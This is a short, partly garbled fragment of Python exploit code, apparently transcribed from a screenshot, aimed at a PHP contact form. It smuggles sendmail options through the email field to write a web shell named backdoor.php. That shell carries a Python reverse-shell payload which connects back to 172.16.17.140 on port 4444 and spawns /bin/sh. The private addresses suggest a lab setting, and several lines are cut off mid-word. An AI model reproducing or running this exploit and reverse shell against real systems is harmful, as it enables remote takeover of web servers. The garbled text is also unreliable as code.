 target = 'http://172.16.17.159/contact.php'
backdoor = '/backdoor.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
AM);s.connect((\\\'172.16.17.140\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),
bprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/www/backdoor.php server\" @protonmail.com',
'message': 'Pwned'}
m = MultipartEncoder(fields=fields,